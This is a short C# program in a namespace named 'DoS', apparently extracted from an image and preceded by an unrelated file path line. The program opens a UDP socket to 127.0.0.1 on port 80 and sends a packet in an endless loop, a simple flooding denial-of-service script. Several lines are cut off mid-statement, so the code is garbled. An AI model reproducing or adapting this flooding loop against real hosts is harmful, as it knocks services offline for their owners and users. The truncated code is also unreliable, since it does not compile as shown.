 namespace DoS
{
class Program
{
static void Main(string[] args)
{
byte[] packetData = System.Text.ASCIIEncoding.ASCII.GetBytes("<The Packet
//Port and IP Data For Socket Client
string IP = "127.0.0.1";
int port = 80;
IPEndPoint ep = new IPEndPoint(IPAddress.Parse(IP), port);
Socket client = new Socket(AddressFamily.InterNetwork, SocketType.Dgram,
client.SendTimeout = 1;
while (true)
{
client.SendTo(packetData, ep);
}
}
}
}